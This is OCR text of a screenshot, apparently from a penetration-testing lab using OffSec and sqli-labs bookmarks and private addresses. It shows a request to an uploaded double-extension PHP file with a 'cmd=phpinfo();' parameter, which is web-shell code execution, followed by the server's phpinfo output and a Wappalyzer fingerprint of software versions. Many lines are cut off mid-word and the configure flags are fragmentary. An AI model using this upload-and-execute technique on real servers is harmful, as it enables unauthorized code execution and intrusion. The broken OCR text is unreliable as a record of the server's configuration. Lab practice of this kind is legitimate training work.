 172.16.12.2/uploads/xmle.php.aa?cmd=phpinfo();
ls OffSec PC 作业平台 Google sqli-Less-1 http://192.168.179.70/f...
PHP Version 5.3.3
System Linux CleverBao-PC 2.6.32-431.el6.x86_64 #1 SM
Build Date Mar 22 2017 12:27:34
Configure Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--ho
target=x86_64-redhat-linux-gnu' '--program-prefix='
bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=
includedir=/usr/include' '--libdir=/usr/lib64' '--libe
sharedstatedir=/var/lib' '--mandir=/usr/share/ma
file=../config.cache' '--with-libdir=lib64' '--with-conf
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disa
exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with
with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '-
ftp' '--enable-magic-quotes' '--enable-sockets' '--er
sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack
without-sqlite' '--with-libxml-dir=/usr' '--enable-xml'
/sbin/apxs' '--without-mysql' '--without-gd' '--disab
'--disable-pdo' '--disable-xmlreader' '--disable-xmlw
disable-fileinfo' '--disable-json' '--without-pspell' '--
'--disable-sysvmsg' '--disable-sysvshm' '--disable-s
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration /etc/php.ini
Wappalyzer
杂项
Choices
Web 服务器
Apache 2.4.23
编程语言
php PHP 5.4.16
操作系统
CentOS
Windows Server
Web 服务器扩展
OpenSSL 1.0.2j
JavaScript 库
jQuery 1.10.2
用户界面（UI）框架
Bootstrap
Connect Wappalyzer to your CRM
See the technology stacks of your leads without leaving your
CRM. Connect to HubSpot, Pipedrive and many others.
.16.12.2